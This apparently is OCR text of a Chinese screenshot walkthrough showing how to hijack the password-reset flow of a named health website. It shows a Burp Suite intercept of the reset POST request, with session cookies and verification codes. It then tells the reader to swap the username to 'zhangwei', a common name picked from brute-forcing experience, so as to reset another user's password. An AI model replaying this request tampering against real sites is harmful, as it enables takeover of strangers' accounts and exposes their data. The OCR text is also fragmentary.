 找回密码
1.选择找回方式
2.确认验证信息
3.修改密码
4.修改成功
新密码:
重复密码:
下一步
1.填写密码后，点下一步
拦截的数据包如右图
Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options
Intercept HTTP history WebSockets history Options
Request to http://www.healthoo.com:80 [58.211.137.235]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /membersCenter/myuserpd.ashx?callbackparam=success_jsonpCallback HTTP/1.1
Host: www.healthoo.com
Content-Length: 43
Accept: text/javascript, application/javascript, application/ecmascript, application/x-ecmascript, */*; q=0.01
Origin: http://www.healthoo.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://www.healthoo.com/hyzx/
Accept-Language: zh-CN,zh;q=0.9
Cookie: __cfduid=df89ccb4703e2ed2db682ea1400b892751533278914; ASPSESSIONIDQARTSTCR=CFDCFGC
ASP.NET_SessionId=pnu5wg1omjpbgcy0keckyta0; ipRz=1; yjs_id=0bb0b6652dee5ad7b2656821fc8e9dec; ct
CheckCode=4B0D4; yzCode=VZ0O
Connection: close
type=9&username=wangkaijiang&pwd=A123456789
2.这个用户名修改为zhangwei，
试试能不能改他的密码。
别问为什么，就我的以前的用户
名爆破经验，叫张伟的人太多了